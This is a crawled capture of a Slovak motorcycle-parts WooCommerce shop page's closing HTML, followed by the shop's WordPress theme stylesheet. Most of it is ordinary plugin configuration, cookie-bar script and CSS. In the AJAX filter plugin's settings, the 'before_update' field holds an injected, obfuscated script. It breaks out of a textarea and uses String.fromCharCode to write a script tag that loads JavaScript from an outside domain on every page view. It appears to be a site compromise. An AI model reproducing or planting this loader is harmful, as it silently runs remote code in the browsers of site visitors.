class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page"};
var the_ajax_script = {"nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.4.1.8","number_style":["",".","2"],"current_language":"","current_page_url":"http:\/\/www.motoshop.sk\/kategoria-produktu\/prislusenstvo\/moto_diely\/doplnky\/zamky","ajaxurl":"http:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","product_cat":"zamky","product_taxonomy":"product_cat|zamky","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","berocket_aapf_widget_product_filters":"[]","user_func":{"before_update":"<\/textarea><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))<\/script><textarea+style=\\\"display:+none\\\">","on_update":"","after_update":""},"default_sorting":"menu_order","first_page":"","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"post","no_products":"<p class='no-products woocommerce-info'>There are no products meeting your criteria<\/p>","recount_products":"1","pos_relative":"1","woocommerce_removes":"{\"result_count\":\"\",\"ordering\":\"\",\"pagination\":\"\",\"pagination_ajax\":\"\"}","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"berocket_aapf_widget_loading\"><div class=\"berocket_aapf_widget_loading_container\">\n                                                          <div class=\"berocket_aapf_widget_loading_top\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_left\"><\/div><div class=\"berocket_aapf_widget_loading_image\"><\/div><div class=\"berocket_aapf_widget_loading_right\"><\/div>\n                                                          <div class=\"berocket_aapf_widget_loading_bottom\"><\/div>\n                                                          <\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/widget.min.js?ver=1.4.1.8'></script>
<script type='text/javascript' src='http://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/js/jquery.ui.touch-punch.min.js?ver=1.4.1.8'></script>
			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-bottom-right-block");
							$("html").addClass("cookie-bar-block");
													}
													$(window).scroll(function(){
								var scroll = $(window).scrollTop();
								if ( scroll > 200 ) {
									ctccCloseNotification();
								}
							});	
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=" rounded-corners drop-shadow"><h3>Cookies</h3><span class="ctcc-left-side">Táto stránka používa cookies: <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="http://www.motoshop.sk/cookie-policy/">Zistiť viac.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Súhlasím</button></span></div><!-- #catapult-cookie-bar --><script>
            jQuery(document).on("berocket_aapf_time_to_fix_products_style", function() {
                jQuery(the_ajax_script.products_holder_id).find("*").filter(function() {return jQuery(this).css("opacity") == "0";}).css("opacity", 1);
            });
            </script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20
body_size: 6869
content:
/*
Theme Name: TC E-Commerce Shop
Theme URI: https://www.themescaliber.com/free/ecommerce-shop-wordpress-theme
Author: ThemesCaliber
Author URI: https://www.themescaliber.com/
Description: TC ECommerce Shop WordPress Theme is the ultimate solution to create multipurpose online stores such as online book store, sports store, electronic items store, mobile & tablet store, apparel store, fashion store, cosmetics shop, handbags store, medical stores, jewelry store, etc. It also covers different businesses including travel, technology, construction, digitals, design, product showcase, furniture, restaurant, corporate companies, agencies, bloggers, etc. It’s built on Bootstrap which makes it a perfect base to sell out eCommerce items. This clean multipurpose WooCommerce WordPress Theme offers extensive functionality to sell different products in a fabulous manner. The mobile friendly nature of this theme gives an amazing viewing experience to the visitors. It is built up of awesome features such as banners, call to action buttons, sidebars, testimonial section, shortcodes, and a lot more. The theme is developed using optimized codes that help in providing faster page load time each time a visitor browses your site. This customizable responsive WooCommerce WordPress theme offers various personalization options to ease the task of website development. The integrated social media features make this multipurpose theme highly interactive on social sites. Its SEO friendly nature gives enhanced performance and better ranking of your site on search engines. With dozens of customizable options, this user-friendly theme makes a perfect fit for your professional eCommerce website. TC multipurpose eCommerce WordPress theme is all that you need to leave your mark in the world of eCommerce! Check demo at: https://www.themescaliber.com/tc-e-commerce-shop/
Version: 0.3.7
License: GNU General Public License
License URI: license.txt
Text Domain: tc-e-commerce-shop
Tags: left-sidebar, right-sidebar, one-column, two-columns, three-columns, four-columns, grid-layout,custom-colors, custom-background, custom-logo, custom-menu, custom-header, editor-style, featured-images, footer-widgets, sticky-post, full-width-template, theme-options, threaded-comments, front-page-post-form, translation-ready, rtl-language-support, blog, e-commerce, portfolio

TC E-Commerce Shop WordPress Theme has been created by ThemesCaliber (ThemesCaliber.com), 2017.
TC E-Commerce Shop WordPress Theme is released under the terms of GNU GPL
*/

/* Basic Style */
*{
  margin:0;
  padding:0;
  outline:none;
}
body{
  margin:0;
  padding:0;
  -ms-word-wrap:break-word;
  word-wrap:break-word;
  background-color:#fff;
  font-size: 15px;
  color:#000;
  font-family: 'Arvo', serif;
  letter-spacing: 1px;
}
img{
  margin:0;
  padding:0;
  border:none;
  max-width:100%;
  height:auto;
}
section img{
  max-width:100%;
}
h1,
h2,
h3,
h4,
h5,
h6{
  margin:0;
  padding:10px 0;
}
p{
  margin:0 0 15px;
  padding:0;
  font-size:18px;
  line-height:normal;
  font-weight:normal;
}
a{
  text-decoration:none;
  color:rgba(243, 9, 9, 0.85);
}
a:hover{
  text-decoration:none;
  color:#333;
}
a:focus,a:hover{
  text-decoration:none !important;
}
ul{
  margin:0 0 0 15px;
  padding:0;
}

:hover{
  -webkit-transition-duration: 1s;
  -moz-transition-duration: 1s;
  -o-transition-duration: 1s;
  transition-duration: 1s;
}
select{
  width:100%;
}
aside{
  clear:both;
}
.clear{
  clear:both;
}
input[type='submit']:hover{
  cursor: pointer;
}
.center{
  text-align:center;
  margin-bottom:40px;
}
.middle-align{
  margin:0 auto;
  padding:20px 0 20px;
}
.wp-caption{
  margin:0;
  padding:0;
  font-size:13px;
  max-width:100%;
}
.wp-caption-text{
  margin:0;
  padding:0;
}
.screen-reader-text {
  position: absolute;
  top:-9999em;
  left:-9999em;
}
.post.sticky{
  margin:0;
  padding:0;
  background-color:#eee;
}
.tag-sticky-2 .postbox {
  background: transparent;
}
.gallery-caption{
  margin:0;
  padding:0;
}
.alignleft, img.alignleft {
  display: inline;
  float: left;
  margin-right:20px;
  margin-top:4px;
  margin-bottom:10px;
  padding:0;
  border:1px solid #bbb;
  padding:5px;
}
.alignright, img.alignright {
  display: inline;
  float: right;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
  margin-left:25px;
}
.aligncenter, img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top:0;
  border:1px solid #bbb;
  padding:5px;
  margin-bottom:10px;
}
.comment-author{
  clear:both;
}
.comment-list .comment-content ul {
  list-style:none;
  margin-left:15px;
}
.comment-list .comment-content ul li{
  margin:5px;
}
#respond{
  clear:both;
}
.toggleMenu{
  display:none;
}
.bypostauthor{
  margin:0;
  padding:0;
}
input[type="text"],
input[type="email"],
input[type="phno"],
textarea{
  border:1px solid #bcbcbc;
  width:100%;
  font-size:16px;
  padding:10px 10px;
  margin:0 0 23px 0;
  height:auto;
}
textarea{
  height:111px;
}
input[type="submit"] {
  border: 2px solid rgba(243, 9, 9, 0.85);
  text-align: center;
  text-transform: uppercase;
  font-size: 12px;
  padding: 7px 25px;
  background: rgba(243, 9, 9, 0.85);
  font-weight: bold;
  color: #fff;
  margin: 23px auto 0;
  display: table;
}
input[type="submit"]:hover{
  background:#333;
}

/* Sweep To Right */
.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(243, 9, 9, 0.85);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;

}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus, .hvr-sweep-to-right:active {
  color: #ffffff;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

/* ---------Buttons--------- */
a.button{
  border: 2px solid rgba(243, 9, 9, 0.85);
  color: #000;
  font-size: 16px;
  margin: 20px 0 0;
  padding: 7px 30px;
  text-transform: uppercase;
  font-weight:bold;
}

/* ---------HEADER--------- */
.side_search input[type="search"] {
  padding: 10px 10px;
  margin-top: 8%;
  width: 89%;
  font-size: 16px;
}
.side_search .search-submit {
  padding: 10px 20px;
  color: #fff;
  font-size: 16px;
  border: none;
  background: rgba(243, 9, 9, 0.85);
}

#header .logo{
  margin:0;
  padding: 15px 0;
  text-align:left;
}
#header .logo h1 a{
  color:rgba(243, 9, 9, 0.85);
  padding:0;
  margin-bottom:8px;
  font-size:30px;
  font-weight:bold;
  margin-top: 0;
  text-align:left;
}
#header .logo p{
  font-size:12px;
  color: rgba(243, 9, 9, 0.85);
}
.header-slider{
  z-index:999;
  width:100%;
  height:auto;
}
.topbar {
  background: url(images/topbar.png);
  background-repeat: no-repeat;
  background-size: 100% 100%;
}
.baricon {
  text-align: center;
  margin-left: 38%;
  padding: 6px;
}
.email,.call {
  color: #fff;
  font-size: 13px;
  margin-right: 10px;
}
.email i,.call i {
    margin-right: 6px;
} 
.baricon i {
  color: #fff;
  margin-left: 2%;
}
.buttonbox a{
  background:#3890cb;
  color:#fff;
  padding:8px 15px;
  display:block;
  margin:27px 0 0 0;
  border-radius:5px;
  text-align:center;
}
#header .nav{
  margin:25px 0 0 0;
  padding:0;
  text-align:center;
}
#header .nav ul {
  margin:0;
  padding:0;
  font-weight:400;
  font-size:14px;
  text-transform: uppercase;
  font-weight:bold;
}
#header .nav ul li{
  display:inline-block;
  margin:0;
  position:relative;
}
#header .nav ul li a{
  color:#000;
  padding:10px;
  display:block;
}
#header .nav ul li a:hover{
  color:rgba(243, 9, 9, 0.85);
  border-bottom: solid 4px rgba(243, 9, 9, 0.85);
}
#header .nav ul li a:active,
#header .nav ul li a:focus{
  color: rgba(243, 9, 9, 0.85);
}
#header .nav ul ul {
  margin:5% 0 0 0;
}
.header-no-slider{
  background:#000000;
}

/* product sec */
.cat-title {
  text-align: center;
  position: absolute;
  z-index: 999;
  top: 170px;
  margin: 0 auto;
  width: 100%;
}
.cat-title h4 {
  color: #fff;
  font-size: 45px;
}
.cat-title a.r_button {
  padding: .8em 3em;
  color: #fff;
  background: rgba(243, 9, 9, 0.85);
  font-size: 16px;
}
#our-products {
  margin-top: 4%;
  margin-bottom: 4%;
  letter-spacing: 1px;
}
#our-products h3 {
  text-align: left;
  color: #333;
  margin-bottom: 2%;
  margin-top: 0;
}
.products h2.woocommerce-loop-product__title {
  text-align: left;
  border-bottom: solid 2px #bbb;
  color: #777474;
}
#our-products .woocommerce ul.products li.product .button {
  width: 12%;
  float: right;
  text-indent: -9999px;
}
.woocommerce ul.products li.product .price {
  color: #333;
  font-weight: bold;
  font-size: 18px;
  width: 50%;
  float: left;
  margin-top: 6%;
  margin-bottom: 0;
}
.woocommerce .star-rating{
  float: right !important;
  font-size: 15px !important;
  margin-top: -10% !important;
  font-family: star;
  color: #f3df37 !important;
}
#our-products .woocommerce a.button {
  padding: 10px;
  color: #fff;
  background:url('images/shop_icon2.png') no-repeat scroll 0 5px;
  font-size: 13px;
  text-align: center;
}
span.woocommerce-Price-amount.amount {
  color: #000;
  font-size: 22px;
}
.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{  
  background: rgba(243, 9, 9, 0.85);
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover{
  background: #000;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: rgba(243, 9, 9, 0.85);
  font-size: 17px;
  padding: 8px 8px;
  margin-right: 6px;
  margin-bottom: 20px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
}
nav.woocommerce-MyAccount-navigation ul {
  padding: 0 !important;
  margin: 0;
  list-style: none;
}
.woocommerce-account .woocommerce-MyAccount-content,
.woocommerce-account .woocommerce-MyAccount-navigation{
  width: 100%;
}
.woocommerce-page ul.products li.product{
  width: 29%;
}

/* Headings */
section h2{
  font-weight:bold;
  text-align:center;
  margin:0 0 45px;
  padding:0;
  text-transform:uppercase;
}
section h3{
  font-weight:bold;
  text-align:center;
  margin:30px 0 0 0;
  text-transform:uppercase;
}
section h4{
  color:rgba(243, 9, 9, 0.85);
  font-weight:bold;
  font-size:24px;
}
section h5{
  color:#3890cb;
  font-weight:bold;
  font-size:20px;
  margin:0 0 10px 0;
  padding:0;
}

.box-content h3{
  color:#000;
  font-weight: bold;
}
.text-center{
  text-align: center!important;
}
a.r_button {
  padding: 0.5em 2em;
  color: #e64f64;
}

/* Footer Section */
.footertown,#footer {
  background: #ccc;
}
.footertown input[type="submit"] {
  background: #000;
  border: none;
  padding: 10px 20px;
}
.footertown .tagcloud a,
.rssSummary,
.footertown span.rss-date,
.footertown cite,
.footertown strong,
.footertown p {
  color: #000;
}
.footertown td#prev a {
  color: #fff;
}
.footertown caption {
  font-weight: bold;
  color: #000;
  font-size: 20px;
}
.footertown table,.footertown th,.footertown td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.footertown td {
  padding: 10px;
  color: #000;
}
.footertown th {
  text-align: center;
  padding: 10px;
  color: #000;
}
.footertown select {
  padding: 10px 5px;
  color: #333;
}
.footertown .widget {
  padding: 10px 0;
}
.footertown .widget ul li a {
  color: #000;
}
.footertown .widget ul {
  margin: 0px 0;
}
.footertown .widget ul li {
  list-style: none;
  font-size: 14px;
  padding: 8px 0;
  border-bottom: solid 1px rgba(0, 0, 0, 0.23);
}
.footertown .widget h3 {
  color: #000;
  font-weight: bold;
  border-bottom: 3px double;
}
.text_2 ul a {
  color:#fff!important;
}
.copyright p{
  margin-bottom: 0;
  text-align: center;
  padding: 10px 0;
  border-top: solid 2px #000;
}
/* --------- Blog Page ------- */
#content-aa h1 {
  color: #000;
}
#content-aa p {
  color: #000;
  font-size: 15px;
  line-height: 24px;
}
.box-content h4 {
  padding-top: 0;
}
.box-content h4,
.box-content p {
  letter-spacing: 1px;
}
.box-content p {
  color: #787171;
  font-size: 14px;
  line-height: 20px;
}
#ecommerceshop {
  padding-top: 3%;
}
.blog-icon a {
  color: #000;
  padding: 0 10px;
}
aside.widget.widget_calendar tr, aside.widget.widget_calendar td, aside.widget.widget_calendar th  {
  border: 1px solid #000;
  padding: 5px;
  text-align: center;
  color: #000;
}
aside.widget.widget_calendar td#today {
  background: #000;
  color: #fff;    
}
aside.widget.widget_calendar td#today a{
  color: #ffffff !important;
}
aside.widget.widget_calendar table{
  width:100%;
}
.postbox {
  margin-bottom:39px;
  padding: 25px;
  background: #f5f5f5;
}
.postbox h2{
  margin:0 0 5px;
  font-weight:bold;
}
.postbox  a.blogbutton {
  background:none;
  color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:18px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.blogbutton-small{
  background:none;color:#fff;
  font-size:12px;
  font-weight:bold;
  color:#fff;
  padding:6px 25px;
  border:1px solid #000;
  color:#000;
  font-size:14px;
  text-transform:uppercase;
  margin:25px 0 0 0;
  display:table;
}
.metabox{
  color:#000;
  padding:5px 0;
  clear:both;
  font-size: 15px;
}
.metabox .entry-date{
  padding: 0 0 0 5px;
}
span.entry-date i,
span.entry-author i,
span.entry-comments i {
    margin-right: 1%;
}
.metabox .entry-author{
  padding: 0 0 0 20px;
  margin:0 20px 0 0;
}
.metabox .entry-comments{
  padding: 0 0 0 20px;
}
#content-ma  h6{
  margin:0 0 15px;
  font-size:29px;
  padding:0;
  font-weight:bold;
  line-height:normal;
}
div#content-aa ul {
    padding: 0 20px;
}
.page-header{
  border-bottom: none!important;
}

/* --------- POST --------- */
.bradcrumbs{
  padding:30px 0;
}
.bradcrumbs a{
  background:#f1f1f1;
  color:#000;
  padding:5px 15px;
  margin-right:5px;
}
.bradcrumbs a:hover{
  background:#ffd34e;
}
.bradcrumbs span{
  background:#dddddd;
  color:#000;
  padding:5px 15px;
}

/* Comments BOX */
#comments{
  margin-top:40px;
}
#comments ol{
	list-style:none;
}
#comments ol ol li{
	padding:0 0 0 25px;
}
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  border-top:2px dotted #7e7e7e;
  padding:40px 0 0 0;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit {
  background: rgba(243, 9, 9, 0.85);
  padding: 20px 60px;
  text-transform: uppercase;
  font-weight: bold;
  margin-top: 20px;
  margin-left: 0px;
  border: none;
}
#comments a.comment-reply-link{
  color:#000;
  background:#cecece;
  padding:5px 15px;
}
#comments a.comment-reply-link:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#content-ma #comments ol li{
  width:100%;
  background:none;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#eee;
  display:inline-block;
}
#content-ma #comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left:7%;
}
#comments p {
  width:90%;
  float:left;
}

/* --------- SLIDER--------- */
#slider{
  max-width:100%;
  margin:auto;
  padding:0;
  position:relative;
}
.nivo-caption {
  top:20%!important;
}
#slider .slide-cap{
  position:relative;
  margin:auto;
  width:90%;
  margin-right:auto;
  margin-left:auto;
  top:25%;
}
#slider .slide-cap h4{
  text-transform:uppercase;
  font-size:25px;
  width:30%;
  margin:0 auto;
  background:url('images/welcome.png') center no-repeat;
  background-position: center;
  padding:5px 0;
  font-weight:bold;
}
#slider .slide-cap h2{
  padding:0 25px 5% 0;
  font:700 80px 'Roboto';
  text-transform:uppercase;
  left:50%;
}
#slider .slide-cap p{
  color:#ffffff;
  font-weight:700;
  margin:0 0 0 0;
  line-height:20px;
  border-radius:0 0 5px 5px;
  font:25px/20px arial;
  text-transform:uppercase;
  font-weight:bold;
}
#slider .slide-cap a.read-more{
  border-radius:3px;
  padding:9px 50px;
  border:2px solid rgba(243, 9, 9, 0.85);
  color:#ffffff;
  background:rgba(243, 9, 9, 0.85);
  font-size:18px;
  height:auto;
  display:table;
  margin:0 auto;
}

/* Sidebar */
#sidebar td#prev a {
  color: rgba(243, 9, 9, 0.85);
}
#sidebar caption {
  font-weight: bold;
  color: rgba(243, 9, 9, 0.85);
  font-size: 20px;
}
#sidebar table,#sidebar th,#sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
#sidebar td {
  padding: 7px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar th {
  text-align: center;
  padding: 5px;
  color: rgba(243, 9, 9, 0.85);
}
#sidebar select {
  padding: 10px 5px;
  color: #333;
}
#sidebar form{
  display: table;
  width: 100%;
  border: solid 1px #ddd;
}
#sidebar h3 {
  margin: 0 0 15px;
  padding: 0;
  text-transform: none;
  font-weight: normal;
  font-size: 25px;
  padding: 10px 0px;
  text-align: left;
  color: rgba(243, 9, 9, 0.85);
  letter-spacing: 2px;
  font-weight: bold;
  border-bottom: 3px double #ddd;
}
#sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: rgba(243, 9, 9, 0.85) !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
#sidebar input[type="search"] {
  padding:10px 10px;
  border:none;
  font-size:15px;
  color:#000;
  width:97%;
}
#sidebar label{
  width:70%;
  float:left;
  margin-bottom: 0;
}
#sidebar input[type="submit"]{
  background:rgba(243, 9, 9, 0.85);
  border:none;
  color:#fff;
  padding:10px 0;width:30%;
  font-size:14px;
  float:left;margin:0;
}
#sidebar aside {
  margin-bottom: 30px;
}
#sidebar .widget {
  border: 1px solid #ddd;
  padding: 10px 25px;
  background: #fff;
}
#sidebar ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 17px;
}
#sidebar ul li{
  padding: 15px 0 15px 2px;
  border-bottom: 1px solid #ddd;
}
#sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
}
#sidebar .tagcloud a:hover{
  background:rgba(243, 9, 9, 0.85);
  color: #fff;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}

/**
 * 5.0 - Forms
 */
.search-submit {
  margin: 0;
  display: inline !important;
  background: #92bb46 ;
  border: 2px solid #fff ;
}
.search-field {
  padding: 5% 0 5% 3px;
  color: #000000;
  border: solid 2px #fff;
}

/* Pagination */
.pagination,
.page-links {
  clear:both;
  position:relative;
  font-size:14px; /* Pagination text size */
  line-height:13px;
  float:right; /* Pagination float direction */
  font-weight:bold;width:100%;
}
 
.pagination span,
.pagination a {
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}

.page-links span{
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000 ; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
}
 
.pagination a:hover,
.page-links a:hover {
  color:#fff;
  background: rgba(243, 9, 9, 0.85); /* Pagination background on hover */
}
 
.pagination .current,
.page-links .current{
  padding:10px 15px;
  background: rgba(243, 9, 9, 0.85); /* Current page background */
  color:#fff;
  font-weight:normal;
}

@media screen and (max-width:720px) {
  .baricon{
    margin-left: 0;
    padding: 0;
  }
  .topbar{
    background: rgba(243, 9, 9, 0.85);}
  .side_search input[type="search"]{
    width:77%;
  }
  .cat-title{
    top: 45px !important;
  }
  .woocommerce[class*=columns-] ul.products li.product{
    width: 100%;
  }
  ol.children {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  #comments ol ol li {
    padding: 0px !important;
  }
  .comment-author img {
    border: solid 1px;
  }
  #comments .reply {
    float: left;
  }
  #comments input[type="submit"].submit {
    width: 100%;
  }
  #header .logo h1,
  #header .logo p {
    text-align: center;
  }
  .toggle{
    display:block;
  }
  .toggle a{
    width:100%;
    color:#ffffff;
    background:url('images/mobile_nav_right.png') no-repeat right center rgba(243, 9, 9, 0.85);
    padding:10px 10px;
    font-size:16px;
  }
  .nav{
    display:none;
  }
  #header .nav{
    float:none;
    margin:0;
    position:absolute;
    z-index:9999;
    overflow-x:hidden;
    top: -9em;
    width: 100%;
    right: 0;
    left: 0;
  }
  #header .nav ul{
    width:100%;
    float:none !important;
    margin-top:0;
    background-color:#222222;
  }
  #header .nav ul li{
    border-top:1px #303030 solid;
    display:block;
    float:none;
    text-align:left;
  }
  .nav ul li a{
    padding:5px 10px;
    display:block;
    color:#ffffff !important;
  }
  .nav ul li a:hover{
    color:#ff8a00;
  }
  .nav ul li ul, .nav ul li ul ul{
    display:block !important;
  }
  .nav ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .nav ul li ul li a{
    padding-left:20px !important;
  }
  .nav ul li ul li ul li a{
    padding-left:30px !important;
  }
}
@media screen and (min-width:720px){
  #header .nav ul li ul{
    display:none;
    z-index:2;
    font-weight:normal;
  }
  #header .nav ul li:hover > ul{
    display:block;
    background:rgba(243, 9, 9, 0.85);
    width:200px;
    position:absolute;
    top:30px;
    left:0;
    text-align:left;
    padding:10px 0;
    z-index:99;
  }

  #header .nav ul li:hover > ul li{
    display:block;
  }
  #header .nav ul li:hover > ul li a{
    padding:7px 0px 7px 10px;
    color:#ffffff;
  }
  #header .nav ul li:hover ul li ul{
    display:none;
  }
  #header .nav ul li:hover ul li:hover > ul{
    display:block;
    position:absolute;
    left:200px;
    top:-20px;
  }
  #header .nav ul.sub-menu{
    margin-top:10px;
  }
  #header .nav ul.sub-menu li a:hover{
    background:#333;
    color:#fff;
  }  
  #header .nav ul li a {
    color: #000;
    padding: 10px;
    display: block;
    font-size: 12px;
    letter-spacing: 1px;
  }
}
@media screen and (min-width: 1000px) {
  #header #header-inner .nav ul li ul li{
    display:block;
    position:relative;
    float:none;
  }
  #header #header-inner .nav ul li ul li a{
    color:#000;
    display:block;
    padding-top:10px;
    padding-bottom:10px;
    border-bottom:1px #313131 solid;
  }
}
@media screen and (max-width: 991px){
  .ecommerceshop .box-image {
    margin: 0 0 25px 0;
    position: absolute;width: 100%;bottom: 21em;
    left: 0;right: 0;
  }
  #ecommerceshop .page-box{
    margin-bottom: 18%;
  }
  #slider .slide-cap h2{font-size:150%}
}
@media print {

  /* Hide elements */

  form,
  button,
  input,
  select,
  textarea,
  .navigation-top,
  .social-navigation,
  #secondary, 
  .content-bottom-widgets,
  .header-image,
  .panel-image-prop,
  .icon-thumb-tack,
  .page-links,
  .edit-link,
  .post-navigation,
  .pagination.navigation,
  .comments-pagination,
  .comment-respond,
  .comment-edit-link,
  .comment-reply-link,
  .comment-metadata .edit-link,
  .pingback .edit-link,
  .site-footer aside.widget-area,
  .site-info,
  #sidebar,
  #header .nav{
    display: none !important;
  }

  .entry-footer,
  #comments,
  .site-footer,
  .single-featured-image-header {
    border: 0;
  }

  /* Font sizes */

  body {
    font-size: 12pt;
  }

  h1 {
    font-size: 24pt;
  }

  h2 {
    font-size: 22pt;
  }

  h3 {
    font-size: 17pt;
  }

  h4 {
    font-size: 12pt;
  }

  h5 {
    font-size: 11pt;
  }

  h6 {
    font-size: 12pt;
  }

  .page .panel-content .entry-title,
  .page-title,
  body.page:not(.twentyseventeen-front-page) .entry-title {
    font-size: 10pt;
  }

  /* Layout */

  .wrap {
    padding-left: 5% !important;
    padding-right: 5% !important;
    max-width: none;
  }

  /* Site Branding */

  .site-header {
    background: transparent;
    padding: 0;
  }

  .custom-header-media {
    padding: 0;
  }

  .twentyseventeen-front-page.has-header-image .site-branding,
  .twentyseventeen-front-page.has-header-video .site-branding,
  .home.blog.has-header-image .site-branding,
  .home.blog.has-header-video .site-branding {
    position: relative;
  }

  .site-branding {
    margin-top: 0;
    margin-bottom: 1.75em !important; /* override styles added by JavaScript */
  }

  .site-title {
    font-size: 25pt;
  }

  .site-description {
    font-size: 12pt;
    opacity: 1;
  }

  /* Posts */

  .single-featured-image-header {
    background: transparent;
  }

  .entry-meta {
    font-size: 9pt;
  }

  /* Colors */

  body,
  .site {
    background: none !important; /* Brute force since user agents all print differently. */
  }

  body,
  a,
  .site-title a,
  .twentyseventeen-front-page.has-header-image .site-title,
  .twentyseventeen-front-page.has-header-video .site-title,
